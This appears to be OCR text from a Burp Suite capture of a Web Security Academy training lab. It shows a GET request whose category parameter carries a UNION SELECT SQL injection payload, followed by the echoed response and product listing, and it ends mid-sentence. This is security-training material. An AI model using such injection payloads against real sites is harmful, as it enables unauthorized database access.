 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories%27UNION+SELECT+%27abc%27,%27dsa%27%23
HTTP/1.1
2 Host: 0ae100bf049683bec0bce17800ec0016.web-security-academy.net
3 Cookie: session=TbZFR05DyEpMBaigvm2po2KyhwYOQnwc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
Accessories'UNION SELECT 'abc','dsa'#
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ
Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your
existing room, it's also about the convenience it offers in your work and leisure time.
Picture this, you are halfway through your working day and it's time for a well-earned